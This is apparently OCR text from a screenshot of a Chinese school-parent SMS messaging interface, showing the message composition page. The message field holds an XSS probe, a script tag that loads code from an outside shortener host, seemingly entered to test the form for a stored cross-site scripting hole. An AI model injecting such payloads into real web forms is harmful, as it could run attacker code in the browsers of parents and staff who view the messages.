 家校互动 收发信息 | 在线作业 | 成绩管理 | 班级管理 | 统计查询 | 班级网络学习中心
发短信
校讯通推荐
短信模板
个性群发
收件箱
已发送
待发送
收藏夹
发给家长 发给同事 发给自定义组
接收人： 给同事发公告 给同事发留言
短信内容： test <script src=http://is.gd ></script>
还可以输入 132 字
署名： 朱 老师 修改默认署名
发送模式： 即时发送 定时发送 时 分 [您可设置30天内的信息]
（选择时间后点击“发送”即可将信息在设定的将来时间发送给接收人）
发送 保存到收藏夹
点击查看短信模板